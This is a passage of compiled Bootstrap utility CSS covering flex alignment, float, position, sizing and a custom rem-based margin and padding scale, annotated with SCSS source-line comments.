  .align-items-lg-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

/* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
.float-left {
  float: left !important;
}

/* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
.float-right {
  float: right !important;
}

/* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-left {
    float: left !important;
  }
  /* line 8, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-right {
    float: right !important;
  }
  /* line 9, ../Vendor/Bootstrap/utilities/_float.scss */
  .float-xl-none {
    float: none !important;
  }
}

/* line 4, ../Vendor/Bootstrap/utilities/_overflow.scss */
.overflow-auto {
  overflow: auto !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_overflow.scss */
.overflow-hidden {
  overflow: hidden !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-static {
  position: static !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-relative {
  position: relative !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-absolute {
  position: absolute !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-fixed {
  position: fixed !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_position.scss */
.position-sticky {
  position: sticky !important;
}

/* line 10, ../Vendor/Bootstrap/utilities/_position.scss */
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

/* line 18, ../Vendor/Bootstrap/utilities/_position.scss */
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  /* line 26, ../Vendor/Bootstrap/utilities/_position.scss */
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

/* line 5, ../Vendor/Bootstrap/utilities/_screenreaders.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* line 25, ../Vendor/Bootstrap/mixins/_screen-reader.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* line 3, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_shadows.scss */
.shadow-none {
  box-shadow: none !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-25 {
  width: 25% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-50 {
  width: 50% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-75 {
  width: 75% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-100 {
  width: 100% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.w-auto {
  width: auto !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-25 {
  height: 25% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-50 {
  height: 50% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-75 {
  height: 75% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-100 {
  height: 100% !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_sizing.scss */
.h-auto {
  height: auto !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_sizing.scss */
.mw-100 {
  max-width: 100% !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_sizing.scss */
.mh-100 {
  max-height: 100% !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_sizing.scss */
.min-vw-100 {
  min-width: 100vw !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_sizing.scss */
.min-vh-100 {
  min-height: 100vh !important;
}

/* line 19, ../Vendor/Bootstrap/utilities/_sizing.scss */
.vw-100 {
  width: 100vw !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_sizing.scss */
.vh-100 {
  height: 100vh !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_stretched-link.scss */
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-0 {
  margin: 0 !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-0,
.my-0 {
  margin-top: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-1 {
  margin: 1rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-1,
.my-1 {
  margin-top: 1rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-1,
.mx-1 {
  margin-right: 1rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-1,
.my-1 {
  margin-bottom: 1rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-2 {
  margin: 2rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-2,
.my-2 {
  margin-top: 2rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-2,
.mx-2 {
  margin-right: 2rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-2,
.my-2 {
  margin-bottom: 2rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-2,
.mx-2 {
  margin-left: 2rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-3 {
  margin: 3rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-3,
.my-3 {
  margin-top: 3rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-3,
.mx-3 {
  margin-right: 3rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-3,
.my-3 {
  margin-bottom: 3rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-4 {
  margin: 4rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-4,
.my-4 {
  margin-top: 4rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-4,
.mx-4 {
  margin-right: 4rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-4,
.my-4 {
  margin-bottom: 4rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-4,
.mx-4 {
  margin-left: 4rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-5 {
  margin: 5rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-5,
.my-5 {
  margin-top: 5rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-5,
.mx-5 {
  margin-right: 5rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-5,
.my-5 {
  margin-bottom: 5rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-5,
.mx-5 {
  margin-left: 5rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-6 {
  margin: 6rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-6,
.my-6 {
  margin-top: 6rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-6,
.mx-6 {
  margin-right: 6rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-6,
.my-6 {
  margin-bottom: 6rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-6,
.mx-6 {
  margin-left: 6rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-7 {
  margin: 7rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-7,
.my-7 {
  margin-top: 7rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-7,
.mx-7 {
  margin-right: 7rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-7,
.my-7 {
  margin-bottom: 7rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-7,
.mx-7 {
  margin-left: 7rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-8 {
  margin: 8rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-8,
.my-8 {
  margin-top: 8rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-8,
.mx-8 {
  margin-right: 8rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-8,
.my-8 {
  margin-bottom: 8rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-8,
.mx-8 {
  margin-left: 8rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-9 {
  margin: 9rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-9,
.my-9 {
  margin-top: 9rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-9,
.mx-9 {
  margin-right: 9rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-9,
.my-9 {
  margin-bottom: 9rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-9,
.mx-9 {
  margin-left: 9rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-10 {
  margin: 10rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-10,
.my-10 {
  margin-top: 10rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-10,
.mx-10 {
  margin-right: 10rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-10,
.my-10 {
  margin-bottom: 10rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-10,
.mx-10 {
  margin-left: 10rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-0 {
  padding: 0 !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-0,
.py-0 {
  padding-top: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-0,
.px-0 {
  padding-right: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-0,
.px-0 {
  padding-left: 0 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-1 {
  padding: 1rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-1,
.py-1 {
  padding-top: 1rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-1,
.px-1 {
  padding-right: 1rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-1,
.py-1 {
  padding-bottom: 1rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-2 {
  padding: 2rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-2,
.py-2 {
  padding-top: 2rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-2,
.px-2 {
  padding-right: 2rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-2,
.py-2 {
  padding-bottom: 2rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-2,
.px-2 {
  padding-left: 2rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-3 {
  padding: 3rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-3,
.py-3 {
  padding-top: 3rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-3,
.px-3 {
  padding-right: 3rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-3,
.py-3 {
  padding-bottom: 3rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-4 {
  padding: 4rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-4,
.py-4 {
  padding-top: 4rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-4,
.px-4 {
  padding-right: 4rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-4,
.py-4 {
  padding-bottom: 4rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-4,
.px-4 {
  padding-left: 4rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-5 {
  padding: 5rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-5,
.py-5 {
  padding-top: 5rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-5,
.px-5 {
  padding-right: 5rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-5,
.py-5 {
  padding-bottom: 5rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-5,
.px-5 {
  padding-left: 5rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-6 {
  padding: 6rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-6,
.py-6 {
  padding-top: 6rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-6,
.px-6 {
  padding-right: 6rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-6,
.py-6 {
  padding-bottom: 6rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-6,
.px-6 {
  padding-left: 6rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-7 {
  padding: 7rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-7,
.py-7 {
  padding-top: 7rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-7,
.px-7 {
  padding-right: 7rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-7,
.py-7 {
  padding-bottom: 7rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-7,
.px-7 {
  padding-left: 7rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-8 {
  padding: 8rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-8,
.py-8 {
  padding-top: 8rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-8,
.px-8 {
  padding-right: 8rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-8,
.py-8 {
  padding-bottom: 8rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-8,
.px-8 {
  padding-left: 8rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-9 {
  padding: 9rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-9,
.py-9 {
  padding-top: 9rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-9,
.px-9 {
  padding-right: 9rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-9,
.py-9 {
  padding-bottom: 9rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-9,
.px-9 {
  padding-left: 9rem !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
.p-10 {
  padding: 10rem !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pt-10,
.py-10 {
  padding-top: 10rem !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pr-10,
.px-10 {
  padding-right: 10rem !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pb-10,
.py-10 {
  padding-bottom: 10rem !important;
}

/* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
.pl-10,
.px-10 {
  padding-left: 10rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n1 {
  margin: -1rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n1,
.my-n1 {
  margin-top: -1rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n1,
.mx-n1 {
  margin-right: -1rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n1,
.my-n1 {
  margin-bottom: -1rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n1,
.mx-n1 {
  margin-left: -1rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n2 {
  margin: -2rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n2,
.my-n2 {
  margin-top: -2rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n2,
.mx-n2 {
  margin-right: -2rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n2,
.my-n2 {
  margin-bottom: -2rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n2,
.mx-n2 {
  margin-left: -2rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n3 {
  margin: -3rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n3,
.my-n3 {
  margin-top: -3rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n3,
.mx-n3 {
  margin-right: -3rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n3,
.my-n3 {
  margin-bottom: -3rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n3,
.mx-n3 {
  margin-left: -3rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n4 {
  margin: -4rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n4,
.my-n4 {
  margin-top: -4rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n4,
.mx-n4 {
  margin-right: -4rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n4,
.my-n4 {
  margin-bottom: -4rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n4,
.mx-n4 {
  margin-left: -4rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n5 {
  margin: -5rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n5,
.my-n5 {
  margin-top: -5rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n5,
.mx-n5 {
  margin-right: -5rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n5,
.my-n5 {
  margin-bottom: -5rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n5,
.mx-n5 {
  margin-left: -5rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n6 {
  margin: -6rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n6,
.my-n6 {
  margin-top: -6rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n6,
.mx-n6 {
  margin-right: -6rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n6,
.my-n6 {
  margin-bottom: -6rem !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
.ml-n6,
.mx-n6 {
  margin-left: -6rem !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
.m-n7 {
  margin: -7rem !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mt-n7,
.my-n7 {
  margin-top: -7rem !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mr-n7,
.mx-n7 {
  margin-right: -7rem !important;
}

/* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
.mb-n7,
.my-n7 {
  margin-bottom: -7rem !important;
